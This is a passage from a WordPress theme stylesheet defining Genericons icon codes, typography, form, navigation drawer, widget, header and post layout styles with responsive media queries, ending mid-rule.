.genericon-cloud-download:before {
  content: '\f440';
}

.genericon-cloud-upload:before {
  content: '\f441';
}

.genericon-external:before {
  content: '\f442';
}

.genericon-document:before {
  content: '\f443';
}

.genericon-book:before {
  content: '\f444';
}

.genericon-cog:before {
  content: '\f445';
}

.genericon-unapprove:before {
  content: '\f446';
}

.genericon-cart:before {
  content: '\f447';
}

.genericon-pause:before {
  content: '\f448';
}

.genericon-stop:before {
  content: '\f449';
}

.genericon-skip-back:before {
  content: '\f450';
}

.genericon-skip-ahead:before {
  content: '\f451';
}

.genericon-play:before {
  content: '\f452';
}

.genericon-tablet:before {
  content: '\f453';
}

.genericon-send-to-tablet:before {
  content: '\f454';
}

.genericon-info:before {
  content: '\f455';
}

.genericon-notice:before {
  content: '\f456';
}

.genericon-help:before {
  content: '\f457';
}

.genericon-fastforward:before {
  content: '\f458';
}

.genericon-rewind:before {
  content: '\f459';
}

.genericon-portfolio:before {
  content: '\f460';
}

.genericon-heart:before {
  content: '\f461';
}

.genericon-code:before {
  content: '\f462';
}

.genericon-subscribe:before {
  content: '\f463';
}

.genericon-unsubscribe:before {
  content: '\f464';
}

.genericon-subscribed:before {
  content: '\f465';
}

.genericon-reply-alt:before {
  content: '\f466';
}

.genericon-reply-single:before {
  content: '\f467';
}

.genericon-flag:before {
  content: '\f468';
}

.genericon-print:before {
  content: '\f469';
}

.genericon-lock:before {
  content: '\f470';
}

.genericon-bold:before {
  content: '\f471';
}

.genericon-italic:before {
  content: '\f472';
}

.genericon-picture:before {
  content: '\f473';
}

/* Generic shapes */
.genericon-uparrow:before {
  content: '\f500';
}

.genericon-rightarrow:before {
  content: '\f501';
}

.genericon-downarrow:before {
  content: '\f502';
}

.genericon-leftarrow:before {
  content: '\f503';
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

.comment-body h1,
.entry-content h1 {
  font-size: 24px;
  font-size: 2.4rem;
  color: #455A64;
  line-height: 1.2;
  margin-top: 1em;
  margin-bottom: .4em;
  font-weight: 300;
  font-size: 28px;
  font-size: 2.8rem;
}
@media screen and (min-width: 760px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 30px;
    font-size: 3rem;
  }
}
@media screen and (min-width: 960px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 34px;
    font-size: 3.4rem;
  }
}
.comment-body h2,
.entry-content h2 {
  font-size: 19px;
  font-size: 1.9rem;
  color: #455A64;
  line-height: 1.3;
  margin-top: 1em;
  margin-bottom: .4em;
  font-size: 24px;
  font-size: 2.4rem;
}
@media screen and (min-width: 760px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 26px;
    font-size: 2.6rem;
  }
}
@media screen and (min-width: 960px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 28px;
    font-size: 2.8rem;
  }
}
.comment-body h3,
.entry-content h3 {
  font-size: 16px;
  font-size: 1.6rem;
  color: #455A64;
  line-height: 1.3;
  margin-top: 1em;
  margin-bottom: .4em;
  font-size: 22px;
  font-size: 2.2rem;
}
.comment-body h4,
.entry-content h4 {
  font-weight: 300;
  color: #455A64;
  line-height: 1.4;
  margin-top: .4em;
  margin-bottom: .4em;
  font-size: 20px;
  font-size: 2rem;
}
.comment-body p,
.entry-content p {
  margin-bottom: 1em;
}
.comment-body b, .comment-body strong,
.entry-content b,
.entry-content strong {
  font-weight: 700;
  color: #455A64;
}
.comment-body dfn, .comment-body cite, .comment-body em, .comment-body i,
.entry-content dfn,
.entry-content cite,
.entry-content em,
.entry-content i {
  font-style: italic;
}
.comment-body blockquote,
.entry-content blockquote {
  margin: 1em;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: 300;
  color: #a6a6a6;
  line-height: 1.6;
}
@media screen and (min-width: 960px) {
  .comment-body blockquote,
  .entry-content blockquote {
    font-size: 24px;
    font-size: 2.4rem;
  }
}
.comment-body address,
.entry-content address {
  margin: 0 0 1em;
  font-style: italic;
  line-height: 1.4;
  color: #455A64;
}
.comment-body pre,
.entry-content pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}
.comment-body code, .comment-body kbd, .comment-body tt, .comment-body var,
.entry-content code,
.entry-content kbd,
.entry-content tt,
.entry-content var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  color: #455A64;
}
.comment-body code,
.entry-content code {
  box-shadow: inset 0 0 1px #797979;
  background: #ececec;
  padding: 0 3px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.comment-body pre code,
.entry-content pre code {
  padding: 0;
  background: transparent;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
}
.comment-body abbr, .comment-body acronym,
.entry-content abbr,
.entry-content acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}
.comment-body mark, .comment-body ins,
.entry-content mark,
.entry-content ins {
  background: #fff9c0;
  text-decoration: none;
}
.comment-body sup,
.comment-body sub,
.entry-content sup,
.entry-content sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.comment-body sup a,
.comment-body sub a,
.entry-content sup a,
.entry-content sub a {
  text-decoration: none;
}
.comment-body sup,
.entry-content sup {
  bottom: 1ex;
}
.comment-body sub,
.entry-content sub {
  top: .5ex;
}
.comment-body small,
.entry-content small {
  font-size: 75%;
}
.comment-body big,
.entry-content big {
  font-size: 125%;
}
.comment-body ul, .comment-body ol,
.entry-content ul,
.entry-content ol {
  margin-left: 1.5em;
  margin-bottom: 1em;
}
.comment-body ul ul, .comment-body ul ol, .comment-body ol ul, .comment-body ol ol,
.entry-content ul ul,
.entry-content ul ol,
.entry-content ol ul,
.entry-content ol ol {
  margin-bottom: 0;
}
.comment-body ul > li,
.entry-content ul > li {
  list-style: disc;
}
.comment-body ol > li,
.entry-content ol > li {
  list-style: decimal;
}
.comment-body table,
.entry-content table {
  border-top: 1px solid #DFDFDF;
  margin: 2em 0;
  background: white;
}
.comment-body table thead td,
.entry-content table thead td {
  font-weight: bold;
  background: #ececec;
}
.comment-body table tr td, .comment-body table th td,
.entry-content table tr td,
.entry-content table th td {
  border-bottom: 1px solid #DFDFDF;
  padding: .7em .7em .65em;
  font-size: .9em;
  line-height: 1.4;
}
.comment-body .post-password-form,
.entry-content .post-password-form {
  margin-top: 1em;
}
.comment-body .post-password-form label,
.entry-content .post-password-form label {
  font-size: 1.4rem;
  text-transform: uppercase;
  font-weight: 700;
}
.comment-body .post-password-form input[type="password"],
.entry-content .post-password-form input[type="password"] {
  margin-bottom: 1em;
  margin-right: 1em;
  display: block;
  width: 80%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 0;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

th {
  font-weight: bold;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  border-radius: 3px;
  background: #607D8B;
  color: rgba(0, 0, 0, 0.8);
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  font-size: 12px;
  font-size: 1.2rem;
  line-height: 1;
  padding: 1em 1.4em;
  text-transform: uppercase;
  color: white;
  box-shadow: 0 2px 2px #36474f;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background-color: #668594;
}
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  background-color: #5a7582;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  outline: none;
  background-color: #4b626d;
  box-shadow: 0 2px 2px #212c31;
}
button:focus:hover,
input[type="button"]:focus:hover,
input[type="reset"]:focus:hover,
input[type="submit"]:focus:hover {
  background-color: #6e8d9b;
}
button:focus:active,
input[type="button"]:focus:active,
input[type="reset"]:focus:active,
input[type="submit"]:focus:active {
  background-color: #536d79;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    font-size: 14px;
    font-size: 1.4rem;
  }
}
input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: none;
  border-bottom: 1px solid #ccc;
  padding: 7px;
  -webkit-appearance: none;
  border-radius: 0;
  font-size: 16px;
  font-size: 1.6rem;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
  outline: none;
  border-color: #607D8B;
  background: #fdfdfd;
  box-shadow: inset 0 -1px 0 #607D8B;
}

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%;
  padding: 10px 10px;
  -webkit-appearance: none;
  border-radius: 0;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #607D8B;
}
a:visited {
  color: #607D8B;
}
a:hover, a:focus, a:active {
  color: #607D8B;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
#top-navigation {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  padding: 21px 20px 19px;
  z-index: 50;
}
#top-navigation .genericon {
  color: white;
  font-size: 16px;
  width: 16px;
  height: 16px;
}
#top-navigation .genericon:hover {
  opacity: .7;
}
#top-navigation .genericon .label {
  display: none;
}
#top-navigation .site-title-nav {
  display: none;
  font-weight: lighter;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1;
  margin-right: 15px;
  margin-left: 15px;
}
#top-navigation .site-title-nav a {
  color: white;
  text-decoration: none;
}
#top-navigation .site-title-nav a:hover {
  opacity: .7;
}

body.scrolling #top-navigation {
  background: #455A64;
  box-shadow: 0 1px 4px #555;
}
body.scrolling #top-navigation .site-title-nav {
  display: inline-block;
}
body.admin-bar #top-navigation {
  top: 46px;
}
body.admin-bar.scrolling #top-navigation {
  top: 0;
}

.post-navigation {
  padding: 10px 0;
}
.post-navigation .nav {
  display: block;
}
.post-navigation .nav:last-child {
  border-top: 1px solid #DFDFDF;
}
.post-navigation .nav:first-child {
  border: none;
}
.post-navigation .nav a {
  text-decoration: none;
  display: block;
  padding: 15px 0;
}
.post-navigation .nav a:hover {
  opacity: .7;
}
.post-navigation .nav .label {
  display: block;
  font-size: 16px;
  font-size: 1.6rem;
}
.post-navigation .nav .title {
  display: block;
  color: #979797;
}

/**
* Admin bar large mobile screen adjustment
*/
@media screen and (min-width: 601px) {
  body.admin-bar.scrolling #top-navigation {
    top: 46px;
  }
}
/**
* Admin bar tablet screen adjustment
*/
@media screen and (min-width: 783px) {
  body.admin-bar #top-navigation {
    top: 32px;
  }
  body.admin-bar.scrolling #top-navigation {
    top: 32px;
  }
}
/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  #top-navigation {
    padding: 20px;
  }
  #top-navigation .genericon {
    font-size: 18px;
    margin: 3px 0;
  }
  #top-navigation .site-title-nav {
    font-size: 24px;
    font-size: 2.4rem;
  }

  .post-navigation .nav {
    display: inline-block;
    width: 49%;
    padding-left: 20px;
    vertical-align: top;
  }
  .post-navigation .nav a {
    padding: 35px 0;
  }
  .post-navigation .nav .label {
    font-size: 18px;
    font-size: 1.8rem;
  }
  .post-navigation .nav .title {
    font-size: 15px;
    font-size: 1.5rem;
  }
  .post-navigation .nav:last-child {
    border: none;
  }
  .post-navigation .nav:last-child.nav-next {
    text-align: right;
    padding-right: 20px;
  }
}
/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
/**
* Drawer
*/
#drawer {
  position: relative;
  z-index: 60;
  display: none;
}

.drawer-content {
  position: fixed;
  top: 0;
  right: 40px;
  bottom: 0;
  left: -100%;
  background: white;
  box-shadow: 1px 0 10px #4a4a4a;
  z-index: 70;
  overflow-y: auto;
}
.drawer-content .drawer-header {
  padding: 21px 15px 21px 54px;
  font-size: 16px;
  font-size: 1.6rem;
  color: #455A64;
  border-bottom: 1px solid #DFDFDF;
  position: relative;
  font-weight: 300;
}
.drawer-content .drawer-header .site-name {
  line-height: 1;
}
.drawer-content .drawer-header .toggle-button {
  position: absolute;
  top: 50%;
  left: 19px;
  font-size: 16px;
  margin-top: -8px;
}
.drawer-content .drawer-header .toggle-button:hover {
  opacity: .7;
}
.drawer-content .drawer-header .toggle-button .label {
  display: none;
}
.drawer-content .drawer-navigation {
  font-size: 14px;
  font-size: 1.4rem;
  padding: 15px 15px 15px 50px;
  border-bottom: 1px solid #DFDFDF;
  line-height: 1.8;
}
.drawer-content .drawer-navigation ul {
  margin: 0;
}
.drawer-content .drawer-navigation li {
  list-style: none;
  padding: 7px 0;
}
.drawer-content .drawer-navigation li.page_item_has_children {
  padding-bottom: 0;
}
.drawer-content .drawer-navigation a {
  text-decoration: none;
  display: block;
  position: relative;
}
.drawer-content .drawer-navigation a:before {
  display: none;
  background: #dfdfdf;
  content: '';
  position: absolute;
  top: -7px;
  right: -15px;
  bottom: -7px;
  left: -50%;
  opacity: .2;
}
.drawer-content .drawer-navigation a:hover, .drawer-content .drawer-navigation a:active {
  text-decoration: none;
}
.drawer-content .drawer-navigation a:hover:before, .drawer-content .drawer-navigation a:active:before {
  display: block;
}
.drawer-content .drawer-navigation .children {
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 300;
  margin-left: 15px;
  padding-top: 7px;
  line-height: 2.2;
}
.drawer-content .drawer-widgets .widget {
  padding: 15px 25px 15px 50px;
  border-bottom: 1px solid #DFDFDF;
}

.drawer-overlay {
  content: '';
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(74, 74, 74, 0.8);
}

.widget {
  line-height: 1.7;
  font-size: 14px;
  font-size: 1.4rem;
}
.widget ul, .widget ol {
  margin: 0;
}
.widget ul li, .widget ol li {
  list-style: none;
  padding: 7px 0;
}
.widget .widgettitle,
.widget .widget-title {
  font-size: 14px;
  font-size: 1.4rem;
  color: #455A64;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.widget a {
  text-decoration: none;
}
.widget a:hover {
  opacity: .7;
}
.widget select {
  width: 100%;
}

/* Search widget */
.widget_search .search-field {
  box-sizing: border-box;
  width: 100%;
}
.widget_search .search-submit {
  display: none;
}

/* List widget */
.widget_recent_entries li a,
.widget_pages li a,
.widget_meta li a,
.widget_nav_menu li a {
  text-decoration: none;
  display: block;
  position: relative;
}
.widget_recent_entries li a:before,
.widget_pages li a:before,
.widget_meta li a:before,
.widget_nav_menu li a:before {
  display: none;
  background: #dfdfdf;
  content: '';
  position: absolute;
  top: -7px;
  right: -15px;
  bottom: -7px;
  left: -50%;
  opacity: .2;
}
.widget_recent_entries li a:hover, .widget_recent_entries li a:active,
.widget_pages li a:hover,
.widget_pages li a:active,
.widget_meta li a:hover,
.widget_meta li a:active,
.widget_nav_menu li a:hover,
.widget_nav_menu li a:active {
  text-decoration: none;
}
.widget_recent_entries li a:hover:before, .widget_recent_entries li a:active:before,
.widget_pages li a:hover:before,
.widget_pages li a:active:before,
.widget_meta li a:hover:before,
.widget_meta li a:active:before,
.widget_nav_menu li a:hover:before,
.widget_nav_menu li a:active:before {
  display: block;
}
.widget_recent_entries li a:before,
.widget_pages li a:before,
.widget_meta li a:before,
.widget_nav_menu li a:before {
  right: -25px;
}

/* RSS Widget */
.widget_rss li .rsswidget {
  font-size: 14px;
  font-size: 1.4rem;
}
.widget_rss li .rsswidget:after {
  content: '';
  display: inline-block;
  width: 15px;
  height: 1px;
  background: #b3b3b3;
  vertical-align: middle;
  margin: -2px 5px 0;
}
.widget_rss .rss-date,
.widget_rss .rssSummary {
  font-size: 13px;
  font-size: 1.3rem;
  color: #cccccc;
}
.widget_rss cite {
  font-style: normal;
  font-size: 11px;
  font-size: 1.1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #999;
}

body.admin-bar .drawer-content {
  top: 46px;
}
body.admin-bar.scrolling .drawer-content {
  top: 0;
}

/**
* Admin bar large mobile screen adjustment
*/
@media screen and (min-width: 601px) {
  body.admin-bar.scrolling .drawer-content {
    top: 46px;
  }
}
/**
* Admin bar tablet screen adjustment
*/
@media screen and (min-width: 783px) {
  body.admin-bar .drawer-content {
    top: 32px;
  }
  body.admin-bar.scrolling .drawer-content {
    top: 32px;
  }
}
/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  .drawer-content {
    right: auto;
    width: 320px;
  }
  .drawer-content .drawer-header {
    font-size: 23px;
    font-size: 2.3rem;
  }
  .drawer-content .drawer-widgets .widget {
    padding: 25px 25px 20px 50px;
  }
  .drawer-content .drawer-widgets .widget.widget_search {
    padding-top: 15px;
  }
}
/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Header
--------------------------------------------------------------*/
#masthead {
  background: #607D8B;
  color: white;
  padding-top: 50px;
}
#masthead a {
  color: white;
}
#masthead .site-branding {
  margin: 20px;
}
#masthead .site-title {
  font-size: 22px;
  font-size: 2.2rem;
  font-weight: 300;
  line-height: 1.2;
}
#masthead .site-title a {
  text-decoration: none;
}
#masthead .site-title a:hover {
  opacity: .7;
}
#masthead .site-description {
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 300;
  opacity: .5;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  #masthead .site-branding {
    margin: 70px 20px;
  }
  #masthead .site-title {
    font-size: 54px;
    font-size: 5.4rem;
  }
  #masthead .site-description {
    font-size: 16px;
    font-size: 1.6rem;
  }
}
/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  #masthead .site-branding {
    display: block;
    width: 940px;
    margin-right: auto;
    margin-left: auto;
  }
}
/*--------------------------------------------------------------
10.2 Posts and pages
--------------------------------------------------------------*/
#main {
  margin: 20px;
}

.page-header {
  padding-bottom: 1.5em;
}
.page-header .page-title {
  font-size: 22px;
  font-size: 2.2rem;
  color: #607D8B;
  font-weight: 300;
  line-height: 1.2;
}
.page-header .taxonomy-description {
  font-size: 12px;
  font-size: 1.2rem;
  color: #979797;
  font-weight: 300;
}
.page-header .taxonomy-description p {
  margin-bottom: 0;
}

.sticky {
  display: block;
}

.hentry-separator {
  color: #607D8B;
  font-weight: bold;
  font-size: 12px;
  font-size: 1.2rem;
  text-transform: uppercase;
  margin: 35px 0 13px;
}
.hentry-separator .entry-date {
  position: relative;
  top: auto;
  left: auto;
  width: auto;
  text-align: left;
}
.hentry-separator a {
  text-decoration: none;
}

.hentry {
  margin: 0;
  background: white;
  box-shadow: 0 1px 2px rgba(151, 151, 151, 0.58);
  border-bottom: 1px solid #DFDFDF;
  padding: 15px 15px 15px 75px;
  position: relative;
}
.hentry.has-post-thumbnail .entry-thumbnail {
  margin-top: 15px;
  display: block;
  max-width: 250px;
  max-height: 150px;
  overflow: hidden;
  background: white;
  line-height: 0;
  box-shadow: 0 1px 2px #939393;
}
.hentry.has-post-thumbnail .entry-thumbnail img {
  width: 100%;
}
.hentry.has-post-thumbnail .edit-link {
  top: 15px;
}
.hentry.has-post-thumbnail .edit-link a {
  color: white;
  background: #607D8B;
  padding: 5px 15px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 1px 1px #555;
}
.hentry.sticky {
  padding-right: 45px;
}
.hentry.sticky:after {
  content: '\f308';
  display: inline-block;
  width: 16px;
  height: 16px;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  line-height: 1;
  font-family: 'Genericons';
  text-decoration: inherit;
  font-weight: normal;
  font-style: normal;
  vertical-align: top;
  *overflow: auto;
  *zoom: 1;
  *display: inline;
  font-size: 20px;
  font-size: 2rem;
  position: absolute;
  top: 18px;
  right: 15px;
  color: #455A64;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
}
.hentry.not-found {
  padding: 15px 18px 18px;
}
.hentry.not-found .entry-title {
  font-size: 20px;
  font-size: 2rem;
}
.hentry.not-found .entry-content {
  margin-top: .5em;
}
.hentry.not-found .search-field {
  width: 80%;
  display: block;
  margin-bottom: 1em;
}
.hentry p:last-child {
  margin-bottom: 0;
}
.hentry .edit-link {
  position: absolute;
  top: 10px;
  right: 10px;
  font-size: 11px;
  font-size: 1.1rem;
  text-transform: uppercase;
}
.hentry .edit-link a {
  text-decoration: none;
}
.hentry .edit-link a:hover {
  opacity: .8;
}
.hentry .edit-link a:active {
  opacity: .6;
}

.entry-date {
  position: absolute;
  top: 8px;
  left: 5px;
  width: 55px;
  text-align: center;
  display: block;
}
.entry-date a {
  color: #979797;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 11px;
  font-size: 1.1rem;
}

.entry-featured-image {
  display: block;
  margin: -25px -15px 15px -15px;
}
.entry-featured-image img {
  width: 100%;
}

.entry-header {
  display: inline;
}

.entry-title {
  line-height: 1.3;
  font-size: 14px;
  font-size: 1.4rem;
  display: inline;
}
.entry-title a {
  text-decoration: none;
}
.entry-title a:hover {
  text-decoration: underline;
  color: #7b96a3;
}

.entry-summary {
  display: inline;
  font-size: 13px;
  font-size: 1.3rem;
  color: #cccccc;
}
.entry-summary:before {
  content: '';
  display: inline-block;
  width: 15px;
  height: 1px;
  background: #b3b3b3;
  vertical-align: middle;
  margin: -2px 5px 0;
}
.entry-summary p {
  display: inline;
}

.entry-content {
  line-height: 1.6;
  font-size: 14px;
  font-size: 1.4rem;
  margin-top: 20px;
}

.error404 .hentry,
.page .hentry,
.single .hentry {
  padding: 25px 15px;
}
.error404 .hentry.post-thumbnail,
.page .hentry.post-thumbnail,
.single .hentry.post-thumbnail {
  padding: 25px 15px;
}
.error404 .entry-header,
.page .entry-header,
.single .entry-header {
  display: block;
}
.error404 .entry-title,
.page .entry-title,
.single .entry-title {
  font-size: 24px;
  font-size: 2.4rem;
  font-weight: normal;
  margin-bottom: 20px;
  display: block;
  color: #607D8B;
  font-weight: 300;
}
.error404 .entry-footer,
.page .entry-footer,
.single .entry-footer {
  display: block;
  margin: 20px -15px -25px;
}
.error404 .cat-links,
.error404 .tags-links,
.page .cat-links,
.page .tags-links,
.single .cat-links,
.single .tags-links {
  display: block;
  border-top: 1px solid #DFDFDF;
  position: relative;
  padding: 15px 15px 15px 100px;
}
.error404 .cat-links .label,
.error404 .tags-links .label,
.page .cat-links .label,
.page .tags-links .label,
.single .cat-links .label,
.single .tags-links .label {
  position: absolute;
  top: 17px;
  left: 15px;
  width: 100px;
  text-transform: uppercase;
  font-size: 11px;
  font-size: 1.1rem;
  font-weight: bold;
  color: #979797;
}
.error404 .cat-links a,
.error404 .tags-links a,
.page .cat-links a,
.page .tags-links a,
.single .cat-links a,
.single .tags-links a {
  text-decoration: none;
}
.error404 .cat-links a:hover,
.error404 .tags-links a:hover,
.page .cat-links a:hover,
.page .tags-links a:hover,
.single .cat-links a:hover,
.single .tags-links a:hover {
  opacity: .7;
}

.error404 .entry-content h2 {
  margin-top: 4em;
}
.error404 .entry-content .search-field {
  display: block;
  margin-bottom: 1em;
  width: 80%;
}
.error404 .entry-content .widget li a:hover {
  text-decoration: underline;
}
.error404 .entry-content .widget li a:hover:before {
  display: none;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-links {
  clear: both;
  text-transform: uppercase;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: 700;
  margin-top: 1.5em;
}
.page-links .page-links-title {
  padding-right: 5px;
}
.page-links a {
  text-decoration: none;
}
.page-links a:hover {
  opacity: .8;
}
.page-links a:active {
  opacity: .6;
}
.page-links .page-link {
  display: inline-block;
  width: 20px;
  text-align: center;
  color: #c6c6c6;
}
.page-links a .page-link {
  border: none;
  color: #607D8B;
}

.paging-navigation {
  text-align: center;
  padding: 25px;
}
.paging-navigation.newer {
  padding-top: 10px;
}
.paging-navigation.newer a:before {
  display: inline-block;
  width: 16px;
  height: 16px;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  line-height: 1;
  font-family: 'Genericons';
  text-decoration: inherit;
  font-weight: normal;
  font-style: normal;
  vertical-align: top;
  *overflow: auto;
  *zoom: 1;
  *display: inline;
  content: '\f432';
  display: block;
  margin: 0 auto;
}
.paging-navigation.older {
  padding-bottom: 10px;
}
.paging-navigation.older a:after {
  display: inline-block;
  width: 16px;
  height: 16px;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  line-height: 1;
  font-family: 'Genericons';
  text-decoration: inherit;
  font-weight: normal;
  font-style: normal;
  vertical-align: top;
  *overflow: auto;
  *zoom: 1;
  *display: inline;
  content: '\f431';
  display: block;
  margin: 0 auto;
}
.paging-navigation a {
  color: #979797;
  text-decoration: none;
  font-size: 16px;
  font-size: 1.6rem;
}
.paging-navigation a:hover {
  opacity: .7;
}
.paging-navigation a:hover:before, .paging-navigation a:hover:after {
  opacity: .7;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  #main {
    display: block;
    width: 660px;
    margin-right: auto;
    margin-left: auto;
  }

  .page-header {
    padding-top: 30px;
    padding-bottom: 60px;
  }
  .page-header .page-title {
    font-size: 32px;
    font-size: 3.2rem;
  }
  .page-header .taxonomy-description {
    font-size: 16px;
    font-size: 1.6rem;
  }

  .hentry-separator {
    font-size: 14px;
    font-size: 1.4rem;
  }

  .hentry {
    padding: 25px 25px 25px 120px;
  }
  .hentry .edit-link {
    top: 25px;
    right: 25px;
    font-size: 12px;
    font-size: 1.2rem;
  }
  .hentry.has-post-thumbnail .edit-link {
    top: 25px;
  }
  .hentry.sticky {
    padding-right: 60px;
  }
  .hentry.sticky:after {
    top: 33px;
    right: 30px;
    font-size: 27px;
    font-size: 2.7rem;
  }
  .hentry.not-found {
    padding: 20px 25px 27px;
  }

  .entry-date {
    top: 12px;
    left: 10px;
    text-align: left;
    width: 80px;
    font-size: 12px;
    font-size: 1.2rem;
  }

  .entry-title {
    font-size: 18px;
    font-size: 1.8rem;
  }

  .entry-summary {
    font-size: 14px;
    font-size: 1.4rem;
  }

  .entry-content {
    font-size: 15px;
    font-size: 1.5rem;
    line-height: 1.8;
  }

  .page-links {
    margin-top: 3em;
  }

  .error404 .hentry,
  .page .hentry,
  .single .hentry {
    padding: 25px 60px;
  }
  .error404 .entry-featured-image,
  .page .entry-featured-image,
  .single .entry-featured-image {
    margin: -25px -60px 25px;
  }
  .error404 .entry-footer,
  .page .entry-footer,
  .single .entry-footer {
    margin: 50px -60px -25px;
    font-size: 14px;
    font-size: 1.4rem;
  }
  .error404 .entry-footer .label,
